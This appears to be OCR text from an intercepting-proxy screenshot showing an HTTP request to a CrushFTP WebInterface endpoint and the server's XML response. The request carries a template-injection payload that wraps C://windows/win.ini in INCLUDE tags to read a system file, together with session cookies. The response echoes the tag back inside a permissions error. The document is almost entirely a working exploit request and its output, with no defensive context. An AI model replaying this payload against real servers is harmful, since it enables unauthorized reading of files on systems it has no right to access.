 Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?c2f=r6Gg&command=zip&path=%3CINCLUDE%3EC://windows/win.ini%3C/INCLUDE%3E&names=/a HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Cookie: CrushAuth=1715868289585_qFkNclaFmwQH9vf3qvKoygeELSr6Gg; currentAuth=r6Gg
8 Content-Length: 0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Thu, 16 May 2024 14:08:39 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
8 Connection: close
9 Content-Length: 233
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <commandResult>
<response>
You need download, upload permissions to zip a file:/a
13 You need upload permissions to zip a file:<INCLUDE>
C://windows/win.ini
</INCLUDE>
14 </response>
</commandResult>
15